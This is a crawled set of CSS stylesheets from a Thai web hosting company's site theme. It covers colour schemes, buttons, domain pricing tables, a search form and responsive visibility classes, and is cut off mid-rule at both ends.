	background: url(https://www.ic-myhost.com/theme/202407-deepblue/images/banner-hosting.jpg)no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	min-height: 300px;
} 
.all-title-box-hosting h1{
	color: #fff;
	font-weight: 600;
	text-transform: capitalize;
	padding-top: 11%;
	font-size: 48px;
	line-height: 0px;
}
@media (max-width: 767px) {
	.all-title-box-hosting{
		min-height: 200px;
	}
	.all-title-box-hosting h1{
		font-size: 34px;
	}
}
@media only screen and (min-width: 280px) and (max-width: 599px) {
	.all-title-box-hosting{
		min-height: 200px;
	}
	.all-title-box-hosting h1{
		font-size: 34px;
	}  
}
.darkgrey {
color : #333;
}
a.darkgrey:link {
text-decoration : none;
color : #333;
}
a.darkgrey:visited {
text-decoration : none;
color : #333;
}
a.darkgrey:active {
text-decoration : none;
color : #333;
}
a.darkgrey:hover {
text-decoration : none;
color : #333;
}

--- FILE ---
content_type: text/css
request_url: https://www.ic-myhost.com/theme/202407-deepblue/css/custom-color.css
body_size: 3000
content:
/*
         ดั้งเดิม       ปรับใหม่
blue1 :: #333333	#021159
blue2 :: #2d3032	#ff9900 
blue3 :: #1f1f1f	#010b3c
blue4 :: #2d3032	#010a50  or #021159
black :: #000		 #000619 
green1 load :: #6e912d
green2 -> orange:: 
#f7931e	  #ff9900
#9dc15b   #ff9900
**** style.css replace #9dc15b to  #ff9900

*/ 
.orange{color:#ff9900;}
a.orange{color:#ff9900;}
.Red {color:#ff0000;}
.modal-body{ background-color: #021159; color: #fff;}
.modal-body h4{ color: #ff9900;     font-size: 18px;     padding: 13px 0 13px;}
.modal-header{ background-color:  #ff9900;  }
.modal-header h4 .modal-title{ font-weight: 800;  }
a.lightblue{
    color: #0056B3; 
	padding:0; 
}
a.lightblue:hover{
    color: #ff9900 !important; /* #f4f4f4 !important; */
}
.section .row a{
    color: #0056B3; 
}
.section .row a:hover{
    color: #ff9900 !important;
}
.section-title h3 .active{
     color: #ff9900; 
} 
.section-title h4 .active, h4 .active, .active{
     color: #ff9900; 
} 
/************* theme-btn   **************/
.theme-btn a,
a.theme-btn::after {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
a.theme-btn::before,
a.theme-btn::after {
  background: #ff9900;
  content: '';
  position: absolute;
  z-index: 1;
}

a.theme-btn:hover span {
  color: #333333;
}
a.theme-btn::before {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
a.theme-btn::after {
  background: #333333 !important;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
a.theme-btn span{
	position: relative;
	z-index: 2;
	color: #fff;
    padding: 15px 35px 15px 35px; 
}
a.theme-btn:hover:after {
  height: 0;
  left: 50%;
  top: 50%;
  width: 0;
}
a.theme-btn:hover span {
  color: #021159;
    
}
a.theme-btn::after {
  background: #021159 !important; 
}
.theme-btn{
    padding: 20px 0;
    background: #ffffff;
    color:#fff;
    text-transform: capitalize;
}
.theme-btn > span{
    margin-top: 10px 10px 10px 10px;
    display: block;
}
/************* order payment_method   **************/
.pricingTable-header-wbg{  
    background-color: transparent !important;
} 
.orderSummary {
    border-right : 1px solid #fe9627;
    border-top : 1px solid #fe9627;
    overflow : hidden;
    border-left : 1px solid #fe9627;
    border-bottom : 1px solid #fe9627;   
}
.orderSummary .stopic {
    padding : 10px 10px 10px 10px;
    background-color : #ff9900;
    color: #021159;
    height: 50px;    
    font-weight: 800;	
    border-bottom : 1px dotted #ccc;
}
.orderSummary .sbody{
    padding : 10px 10px 10px 10px;
}    
/************* dedicated-server/period select   **************/
.nav-pills-period {
    border: 1px solid #e1e1e1;
}

.nav-pills-period > li {
    width: 25%;
    padding: 10px;
    float: left;
    margin: 0 !important;
}

.nav-pills-period > li > a {
    margin: 0!important;
    text-align: center;
    background-color: #f4f4f4;
	display: block;
	padding: 10px 0px;
}
body.host_version .nav-pills-period > li:hover > a,
body.host_version .nav-pills-period > li:focus > a{
	background: #021159;
	color: #ffffff;
}

body.host_version .nav-pills-period > li > a.active,
body.host_version .nav-pills-period > li > a.active:focus,
body.host_version .nav-pills-period > li > a.active:hover{
	background: #ff9900;
	color: #ffffff;
}
/************* help group tab   **************/
.btn-light {
    padding: 13px 25px;  /* 13px 40px;  */
    color: #ff9900;
    background-color: transparent;
} 
/************* hosting menu bar  **************/

.navbar-toggler{
	background: #ff9900;
	border-radius: 0px;
	padding: 10px 10px;
	color: #021159;
}   
.navbar-toggler button{
	background: #ff9900; 
	color: #021159;
}   
.navbar-toggler:hover,
.navbar-toggler:before{
	background: #ff9900;
	color: #021159;
	font-weight: 700;	
} 
/*
.ftco-navbar-light {
  background: #ff9900 !important;
  color: #021159;
  z-index: 3;
  padding: 0; 
}

#ftco-nav a{
	padding: 10px 15px 10px 15px;
	color:#021159;
	font-weight: 700;	
}
#ftco-nav a:hover, #ftco-nav a:active{
	color:#fff;	
}
#ftco-nav .navbar-nav .nav-item.active .nav-link{
	color:#fff;	
}
 */
.ftco-section .dropdown-item{
	background-color: #fff;   /* #ff9900; */
} 
.ftco-section .dropdown-item:hover, .dropdown-item:focus {
    color: #16181b; 
    background-color: #ff9900; 
}
.ftco-section .dropdown-item.active, .dropdown-item:active {
    /*color: #fff; */
	color:#6c757d; 
    background-color: #ff9900; 
}
/************* sitemap body **************/
.bodyContent {
    padding: 50px 0 40px !important; /* padding: 90px 0 80px !important;  */ 
}
.bodyContent h3 a{
    /*color: #fff;  #212121; */
}  
.bodyContent .widget-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
}
.bodyContent .widget-title h3 {
    color: #fff;
    font-weight: 700;
    font-size: 22px;
    padding: 0;
    margin: 0;
    line-height: 1 !important;
}
.content-links {
    list-style: none;
    padding: 0;
}

.content-links a {
    color: #021159; /*#999;*/
}

.content-links a:hover,
.bodyContent a:hover {
    color: #ff9900 !important; /* #f4f4f4 !important; */
}

.content-links li {
    margin-bottom: 10px;
    display: block;
    width: 100%;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
    padding-bottom: 10px;
}
/************* footer partnet **************/
body.host_version .icon_wrap,
body.host_version .header_style_01 {
    background: #ff9900 !important;
    position: relative;
} 
.sectionNoPadding {
    display: block;
    /*position: relative; */
    overflow: hidden;
    padding: 0px 0 0px 0; 
}
.sectionNoPadding span{
    vertical-align: middle;
}
.sectionNoPadding.cl {
	background-color: #ff9900;
}
.wrap-footer{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px; 
	/*min-height:80px; */
	height:80px;
	line-height:22px;
}
.text-middle{
	vertical-align: middle; 
}
.wrap-footer p{
	color: #fff; 
    font-weight: 600; 
	font-size: 18px;
	line-height:18px;
	padding: 12px 0px 12px 0px; /* 12px 0px 0px 0px;  */
}
.wrap-footer span{
	color: #fff;  
    font-weight: 400; 
	font-size: 18px;
	line-height: 18px;
	padding: 12px 0px 12px 0px; /* 12px 0px 0px 0px;  */
    vertical-align: middle;
    position:inherit;
    
}
.wrap-footer h3{
	color: #fff !important;
	margin-bottom: 0px;
}  
body.host_version .wrap-footer .alignleft {
    margin-right: 20px; /* 10px; */
    margin-top: 20px; /* 10px; */ 
	margin-bottom: 0px;
} 
@media (max-width: 767px) {
	.sectionNoPadding{
		padding: 0px 0 0px 0;
	}
}
@media only screen and (min-width: 280px) and (max-width: 599px) {
	.sectionNoPadding{
		padding: 0px 0 0px 0;
	}
}
/************* green1 **************/
.progress-br.shadow:before { 
  border-top: solid 10px #021159;
  border-right: solid 10px #021159;
}
.progress-br.shadow:after { 
  color: #021159; 
  border: 2px solid #021159;
}
/************* blue4 **************/
.desc { 
    background:  #000619;
    border: 1px solid #111111;
}
/************* blue4 **************/
body.host_version .slide-btn.btn-light{
	background-color: #010a50 !important;
	color: #ffffff !important;
	border: 2px solid #010a50 !important;
}
body.host_version .first-section .effect-1.slide-btn::after{
	box-shadow: 0 0 0 2px #010a50;
}
.customer-box .nav-tabs > li > a{ 
	background: #010a50;
	color: #ffffff; 
}
.map-btn{
	background: #010a50; 
	color: #fff; 
}
body.host_version .icon_wrap:hover,
body.host_version .icon-wrapper:hover i,
body.host_version .grd1 {
    color: #ffffff !important;
    background: #010a50;
}
/************* orange **************/
.dbcolor{
	background: #ff9900;
}
body.host_version .stat-wrap,
body.host_version .dmtop:hover,
body.host_version .cac:hover,
body.host_version .features-right li:hover i,
body.host_version .features-left li:hover i,
body.host_version .divider-bar,
body.host_version .owl-next:hover i,
body.host_version .owl-prev:hover i,
body.host_version .icon-wrapper:hover i:hover,
body.host_version .grd1:hover,
body.host_version .grd1:focus {
    background-position: 100px;
    color: #ffffff !important;
    background: #ff9900;
}

body.host_version .stat-wrap,
body.host_version .dmtop:hover,
body.host_version .cac:hover,
body.host_version .features-right li:hover i,
body.host_version .features-left li:hover i,
body.host_version .divider-bar,
body.host_version .owl-next:hover i,
body.host_version .owl-prev:hover i,
body.host_version .icon-wrapper:hover i:hover,
body.host_version .grd1:hover,
body.host_version .grd1:focus { 
    color: #ffffff !important;
    background: #ff9900;
}
body.host_version .nav-pills > li > a.active,
body.host_version .nav-pills > li > a.active:focus,
body.host_version .nav-pills > li > a.active:hover{
	background: #ff9900;
	color: #ffffff;
} 
body.host_version .checkdomain-wrapper .form-group {
    background: #ff9900; 
    border: 1px solid #e9e9ec; 
}

body.host_version .checkdomain-wrapper .checkbox { 
	background: #ff9900;
}
body.host_version .footer-social .btn:hover {
	background: #ff9900;
	color: #ffffff;
	border: 1px solid #ffffff;
}
body.host_version .effect-1:after {
    box-shadow: 0 0 0 2px #ff9900;
}
.timeline__content {
	background-color: #fff;
	border: 1px solid #ff9900; 
	color: #333; 
}
.timeline--horizontal .timeline-divider {
	background-color: #ff9900; 
}
.timeline--horizontal .timeline__item .timeline__content:before { 
	border-top: 12px solid #ff9900; 
}
.timeline--horizontal .timeline__item--bottom .timeline__content:before {
	border-bottom: 12px solid #ff9900; 
}
.timeline-nav-button {
	background: #333333;
	border: 2px solid #ff9900;
} 
/************* blue 1 **************/  
.top-navbar .bg-light{
	background: #021159 !important;
}
.navbar-right li a.hover-btn-new span{ 
	color: #021159;
}
.navbar-toggler .icon-bar { 
	background: #021159;
}
.first-section .big-tagline a{ 
	color: #021159; 
}
.first-section .big-tagline a:hover{
	color: #021159;
}
.customwidget a.hover-btn-new:hover span {
  color: #021159;
}

.customwidget a.hover-btn-new::after {
  background: #021159 !important; 
}
.message-box a.hover-btn-new:hover span {
  color: #021159;
}
.message-box a.hover-btn-new::after {
  background: #021159 !important; 
}
.pricing-table-sign-up a.hover-btn-new:hover span {
  color: #021159;
}
.highlight-msg::after {
  background: #021159 !important; 
}
.highlight-msg:hover span {
  color: #021159;
}
.highlight-msg::after {
  color: #021159 !important; 
}
.pricing-table-sign-up a.hover-btn-new::after {
  background: #021159 !important; 
}
.icon-wrapper i { 
    background-color: #021159; 
}
.customwidget h1 { 
    color: #021159; 
}
.customwidget li {
    color: #021159; 
}
.bootstrap-select .dropdown-toggle:focus {
    outline: thin dotted #021159 !important; 
}
.contact_form { 
    background-color: #021159; 
}
.footer-links-soi li a{ 
	color: #021159; 
}
.pricingTable .pricingTable-header{ 
    background: #021159;
}
.pricingTable .pricingContent{ 
    color:#021159; 
    padding:  15px 15px 15px 15px;
    text-align: center; text-justify: auto;
} 
.pricingTable .pricingContent h4{
    display: inline-block;
}
.pricingTable.pink .pricingTable-header{
    background: #021159;
}
.pricingTable.orange .pricingTable-header{
    background: #021159;
}

.pricingTableSmall a.hover-btn-new:hover span {
  color: #021159;
}
.pricingTableSmall a.hover-btn-new::after {
  background: #021159 !important; 
}
.pricingTable-sign-up a.hover-btn-new:hover span {
  color: #021159;
}
.pricingTable-sign-up a.hover-btn-new::after {
  background: #021159 !important; 
}
.inner-dit{ 
	background: #021159; 
}
.widget.server a.hover-btn-new:hover span {
  color: #021159;
}
.widget.server a.hover-btn-new::after {
  background: #021159 !important; 
}
.timeline__item:after { 
	border: 4px solid #021159;
}
.timeline-nav-button {
	background: #021159;
}
body.host_version .nav-pills > li:hover > a,
body.host_version .nav-pills > li:focus > a{
	background: #021159; 
}
body.host_version .footer-social .btn { 
    border: 1px solid #021159;
}
/************* blue 2 **************/
.section.cl {
	background-color: #ff9900; 
}
body.host_version .slide-btn.btn-light{
	background-color: #ff9900 !important; 
	border: 2px solid #ff9900 !important;
}
body.host_version .first-section .effect-1.slide-btn::after{
	box-shadow: 0 0 0 2px #ff9900;
}
.customer-box .nav-tabs > li > a{ 
	background: #ff9900;
}
.map-btn{
	background: #ff9900;
}
/************* blue 3 **************/
a {
    color: #010b3c;
}

h1,
h2,
h3,
h4,
h5,
h6 { 
    color: #010b3c; 
}
.section.db {
    background-color: #010b3c;
}
.portfolio-filter ul li .btn-dark { 
    color: #010b3c;
}
.da-thumbs .pitem a div i {
    background-color: #010b3c;
}
.pricing-table strong { 
    color: #010b3c;
}
.service-widget h3 a,
.section.wb .service-widget h3,
.section.lb .service-widget h3 {
    color: #010b3c;
}
.hoverbutton {
    background-color: rgba(255, 255, 255, 0.8); 
    color: #010b3c !important;
}
.sep1,.sep2 { 
    background-color: #010b3c;
}
.footer { 
    background:#010b3c url('https://www.ic-myhost.com/theme/202407-deepblue/images/world-map.png') no-repeat center; 
}
.copyrights {
    border-top: 1px dashed rgba(255, 255, 255, 0.1);
    background-color: #010b3c;
} 
.footer-distributed .footer-company-name a{
    color: #ff9900;
}
.footer-distributed .footer-company-name a:hover{
    color: #ffffff;
}
.footer-company-name a,.copyrights a{ 
    color: #010b3c;
}
.icon_wrap {
    background-color: #010b3c;
}
.btn-dark { 
    color: #010b3c;
}
body.host_version .footer-social .btn {
    background-color: white;
    border: 1px solid #021159;
    color: #010b3c;
}
body.host_version .header_style_01 .navbar-default .navbar-nav > li > a {
    color: #010b3c;
}
body.host_version .btn-light {
    background-color: #ffffff;
    color: #010b3c !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ic-myhost.com/theme/202407-deepblue/css/addon-price.css
body_size: 2589
content:
 
/*price domain*/
.section.shareFeature{
    width: 100%;
    float: left;
    padding:30px 0 0 0;
} 
.shareFeature.is-dark {
    background: #323232;
    margin:30px 0 0 0;
    padding:0 0 30px 0;
}
.section.shareFeature h2 {
	font-family: 'Quicksand', 'Prompt', sans-serif;
    letter-spacing: 0;
    font-weight: normal;
	font-size: 22px;
    /*font-family: "db_heaventregular", Tahoma, sans-serif;
    font-weight: normal;
    font-size: 4rem;
	*/ 
    margin: 0 0 25px 0;
    padding: 0;
    text-align: center;
    color: #323232;
}
.section.shareFeature h2 span {
    color:#ff9900;
}
.section.shareFeature p.top-small{ 
    display: block;
    text-align: center;
    position: relative;
    top: -40px;
    margin-bottom: -40px;
    line-height: 1;
}
.section.shareFeature h3 {
	font-size: 18px; 
    margin: 4% 0;
    padding: 0;
    text-align: left;
    color: #323232;
    line-height: 1.3;
}
.section.shareFeature h3 span {
    color:#ff9900;
}
.section.shareFeature h3 img {
    text-align: left;
    float: left;
    margin:0 2% 0 0;
    width:64px;
    vertical-align: middle;
}
.section.shareFeature p.left {
    text-align: left;
    color: #646464;
    line-height: 1.25; 
    margin: 10px 0;
    vertical-align: middle;
} 
.shareFeature.is-dark h3, .shareFeature.is-dark p.left {
    color: #fff;
} 
/*price domain*/
.addon-price table.table-hover.sp{display: none;}
.section.shareFeature.addon-price {
    width: 100%;
    float: left;
    padding:30px 0;
}
.addon-price table.table-hover{ 
    padding: 0;
    margin:0 0 10px 0;
}
.addon-price .table > tbody > tr > td{
    /* font-size: 24px; */
    padding:5px 10px;
    line-height: .8;
}
.addon-price table.table.price tr.color {
    background: #fbfbfb;
    border-bottom: 1px solid #ddd;
}
.addon-price .table.price > tbody > tr > td:nth-child(1) {
    padding-left: 3%;
}
.addon-price .table.price > tbody > tr > td:nth-child(2) {   
    text-align: center;
    width: 40%;
}
.addon-price .table.price > tbody > tr > td:nth-child(3) {
    width: 50%;
    text-align: right;
    padding-right: 30px;
}
.addon-price .table > tbody > tr > td p {
    margin: 5px 10px;
    color: #ff9900;
}
.addon-price .table > tbody > tr > td p span {
    color: #323232;
}
.addon-price table.table-hover thead tr th.is-first {    
    width: 100%;
    background-color: #323232;
    color: #fff;
	font-size: 16px;  
    padding: 10px 20px;
    text-align: center;
}


/*price domain*/
.section.shareFeature {
    width: 100%;float: left;background: #fff;padding: 30px 0;
}
.section.shareFeature h2 {
    font-size: 42px;
    font-weight: 500;
    line-height: 62px;
    margin: 0 0 25px;
    padding: 0;
    text-transform: none;  
    margin: 0 0 25px 0;
    padding: 0;
    text-align: center;
    color: #323232;
}
.section.shareFeature h2 span {
    color:#ff9900;
}
.section.shareFeature.addon-price {
    width: 100%;
    float: left;
    padding:30px 0;
}

/*ul li 20.2.23*/
.section.shareFeature.addon-price ul{
    width: 100%;
    padding:5px 2%;
    margin: 0 auto 3% auto;
    float: left;
}
.section.shareFeature.addon-price ul li{
    width: 50%; /* 20% = 5 cols, 33% = 3 cols, 50% = 2 cols*/
    padding:0 3px;
    margin:0;
    list-style: none;
    float: left;
}
.section.shareFeature.addon-price ul li .Bcolor--price{
    width: 100%;
    background: #fbfbfb;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding:3%;
}
.section.shareFeature.addon-price ul li .Bcolor--price p.contentL{ 
	font-size: 16px;
    line-height: 1;
    padding: 0;
    margin: 0;
    text-align: left;
    color:#646464;
}
.section.shareFeature.addon-price ul li .Bcolor--price p.contentL span.contentR{ 
	font-size: 16px;
    line-height: 1;
    padding: 0;
    margin: 0;
    text-align: right;
    color:#646464;
    float: right;
}
.section.shareFeature.addon-price ul li .Bcolor--price p.contentL span.red{
    color:#ff9900;
}
/*.ul li 20.2.23*/

.addon-price table.table-hover{ 
    padding: 0;
    margin:0 0 10px 0;
}
.addon-price .table > tbody > tr > td{ 
	font-size: 16px; 
    padding:5px 10px;
    line-height: .8;
}

/*alldomain*/
.addon-price table.table-hover.price.title--domain{ 
    padding: 0;
    margin:0 auto 10px auto;
    width: 95%;
}
.addon-price table.table.price.content-alldomain {width: 95%;margin: 0 auto 4% auto;}
.addon-price table.table.price.content-alldomain tr.color {
    background: #fbfbfb;
    border-bottom: 1px solid #ddd;
}
.addon-price .table.price.content-alldomain > tbody > tr > td:nth-child(1) {
    text-align: left;
    width: auto;
    padding: 0 30px 0 8px;
}
.addon-price .table.price.content-alldomain > tbody > tr > td:nth-child(2) {   
    text-align: right;
    width: auto;
    border-right: 8px solid #fff;
}
.addon-price .table.price.content-alldomain > tbody > tr > td:nth-child(3) {
    width: auto;
    text-align: left;
    padding: 0 8px;
}
.addon-price .table.price.content-alldomain > tbody > tr > td:nth-child(4) {
    width: auto;
    text-align: right;
    padding-right:8px;
    border-right: 8px solid #fff;
}
.addon-price .table.price.content-alldomain > tbody > tr > td:nth-child(5) {
    width: auto;
    text-align: left;
    padding: 0 8px;
}
.addon-price .table.price.content-alldomain > tbody > tr > td:nth-child(6) {
    width: auto;
    text-align: right;
    padding-right: 8px;
    border-right: 8px solid #fff;
}
.addon-price .table.price.content-alldomain > tbody > tr > td:nth-child(7) {
    width: auto;
    text-align: left;
    padding: 0 8px;
}
.addon-price .table.price.content-alldomain > tbody > tr > td:nth-child(8) {
    width: auto;
    text-align: right;
    padding-right: 8px;
    border-right: 8px solid #fff;
}
.addon-price .table.price.content-alldomain > tbody > tr > td:nth-child(9) {
    width: auto;
    text-align: left;
    padding: 0 8px;
}
.addon-price .table.price.content-alldomain > tbody > tr > td:nth-child(10) {
    width: auto;
    text-align: right;
    padding-right: 8px;
}
.addon-price .table > tbody > tr > td p {
    margin: 5px 10px;
    color: #ff9900;
}
.addon-price .table > tbody > tr > td p span {
    color: #323232;
}
.addon-price table.table-hover.content-alldomain thead tr th.is-first {    
    width: 100%; 
    border-bottom: 2px solid #ff9900 !important;
    background: #fff;
    text-align: center;
    padding: 0;
}
.addon-price table.table-hover.content-alldomain thead tr th.is-first p{
    background-color: #ff9900;
    padding: 10px 4%;
    color: #fff;   
    text-align: center;
    width: fit-content; 
    margin:0 auto 2px auto;
    line-height: 1;
}
/*.alldomain*/ 
.addon-price table.table.price tr.color {
    background: #fbfbfb;
    border-bottom: 1px solid #ddd;
}
.addon-price .table.price > tbody > tr > td:nth-child(1) {
    padding-left: 2%;
	width: 10%;
}
.addon-price .table.price > tbody > tr > td:nth-child(2) {   
    text-align: center;
    width: 15%;
}
.addon-price .table.price > tbody > tr > td:nth-child(3) {
    width: 75%;
    text-align: right;
    padding-right: 30px;
}
.addon-price .table > tbody > tr > td p {
    margin: 5px 10px;
    color: #ff9900;
}
.addon-price .table > tbody > tr > td p span {
    color: #323232;
}
.addon-price table.table-hover thead tr th.is-first {    
    width: 100%; 
    border-bottom: 2px solid #ff9900 !important;
    background: #fff;
    text-align: center;
    padding: 0;
}
.addon-price table.table-hover thead tr th.is-first p{
    background-color: #ff9900;
    padding: 10px 4%;
    color: #fff;   
    text-align: center;
    width: fit-content;
    /* font-family: "db_heaventthin", Tahoma, sans-serif;
    font-weight: normal;
    font-size: 2.4rem;
	*/
    margin:0 auto 2px auto;
    line-height: 1;
}
/*form*/
.addon-price table.table-hover thead tr th.center{margin: 0 auto; text-align: center;}
.addon-price table.table-hover thead tr th form.search--domain{
    width: 70%;margin: 0 auto;display: inline-flex;
}
.addon-price table.table-hover thead tr th form.search--domain .form-group.half-w {width: 50%;float: left;margin: 0 5px;}
.addon-price table.table-hover thead tr th form.search--domain .form-group label {
    /* font-family: "db_heaventregular", "Open Sans", "Tahoma", "Arial", sans-serif;
    font-size: 24px;
    font-weight: normal;
	*/
	font-size: 18px;
    display: block;
    line-height: 1;
    margin-top: 0;
    background: transparent;
    position: relative;
    color: #323232;
    top: 0px;
    padding: 8% 0 0 0;
}
.addon-price table.table-hover thead tr th form.search--domain .form-group label span {color:red;}
.addon-price table.table-hover thead tr th form.search--domain .form-group select.category {
    /* font-family: "db_heaventlight", Tahoma, sans-serif;
    font-size: 20px;
	*/
    display: block;
    width: 100%;
    line-height: 50px;
    height: 45px;
    padding: 0 15px;    
    color: #3b3b3b;
    background: #f0f0f0;
    border:none;
}

@media (max-width: 800px) { 
    .section.shareFeature h3 img {width: 44px;}
    .section.shareFeature h3 {font-size: 30px;}
    .section.shareFeature p.left {font-size: 26px;}
    .section.shareFeature .price-box-new > span{width: 100%;font-size: 40px;}
    .section.shareFeature .price-box-new > span > span {font-size: 30px;}
    .section.shareFeature .price-box-new > span > span > span {font-size: 22px;}
    
    .section.shareFeature img.svglogozcom {width: 60%;}
    .section.shareFeature h2 {margin-bottom: 10px;}
    .section.shareFeature h2 {font-size: 3rem;}
  
    .addon-price table.table-hover thead tr th.is-first {font-size: 16px;} 
    .addon-price table.table-hover thead tr th.is-first p  {font-size: 16px;} 
    .section.shareFeature p.top-small{font-size: 26px;top: 0;margin:-2% 0 0 0;}
    .addon-price .table > tbody > tr > td {font-size: 18px;} 
 
    .addon-price table.table-hover thead tr th.is-first p {font-size: 16px;}
	.addon-price table.table-hover thead tr th form.search--domain {width: 100%;}
    .addon-price table.table.price.content-alldomain.hidden-xs {display: none;}
    .addon-price table.table-hover.sp {display: inline-block;padding: 0 15px;}
}
@media (max-width: 600px) {  
    .section.shareFeature img.svglogozcom{width: 45%;margin:-10% auto;}
    .section.shareFeature .price-box-new {width: 50%;margin:0 auto;display:block;padding: 0;}
    .section.shareFeature img{width: 50%;}
 
    .shareFeature.is-dark {background:#fff;margin:5px 0;padding:0;}
    .shareFeature.is-dark h3{color:#323232; }
    .section.shareFeature h3 {font-size: 1.6rem;margin:5px 0;line-height: 1;}    
    .section.shareFeature h3 img {width: 30px;}

    .section.shareFeature.search-domain-2nd {background:#000;padding:10px 0 0 0;margin-top:10px;}
    .section.shareFeature .onepage-website{margin-top:10px;}
      
}
@media (max-width: 480px) {
    .section.shareFeature h2, .section.shareFeature.search-domain-2nd > .container > .title {
        font-size: 2.6rem;line-height: 1;}       
    .addon-price .table.price > tbody > tr > td:nth-child(3) {display: none;}
    .addon-price .table > tbody > tr > td {font-size: 24px;color:#000;}
    .addon-price .table.price > tbody > tr > td:nth-child(2) {text-align: right;}
    .section.shareFeature.addon-price {padding:20px 0;}
	
	.addon-price table.table-hover thead tr th.is-first p,
    .addon-price table.table-hover thead tr th form.search--domain .form-group label {font-size: 16px;}

    .addon-price table.table-hover thead tr th form.search--domain .form-group select.category {font-size: 16px;}
    .addon-price table.table-hover thead tr th form.search--domain .form-group.half-w {width: 100%;}
    .addon-price table.table-hover thead tr th form.search--domain {display: inline-block;}
    .addon-price table.table-hover thead tr th form.search--domain .form-group label {padding-top: 2%;}	
 
}
@media (max-width: 480px) {  
    .addon-price table.table-hover thead tr th.is-first p,
    .addon-price table.table-hover thead tr th form.search--domain .form-group label {font-size: 16px;}
}

/*scrollbar*/
.scrollbar--price-sp{
	width: auto;
	float: left;
	width: 100%;
	height: auto; /* 400px; */
	overflow-y: scroll;
	scrollbar-color: rebeccapurple green;
}
.scrollbar--price-sp::-webkit-scrollbar {
  width: 12px;
  height: 12px;
}

/* Track */
.scrollbar--price-sp::-webkit-scrollbar-track {
  /*box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;*/
  border: 1px solid #e4e4e4;
  border-radius: 10px;
}
 
/* Handle */
.scrollbar--price-sp::-webkit-scrollbar-thumb {
  background: #d62925;  
 border-radius: 10px;
}

/* Handle on hover */
.scrollbar--price-sp::-webkit-scrollbar-thumb:hover {
  background: #323232; 
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
} 


/* ====================================== table search price ================================================ */
 /*
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
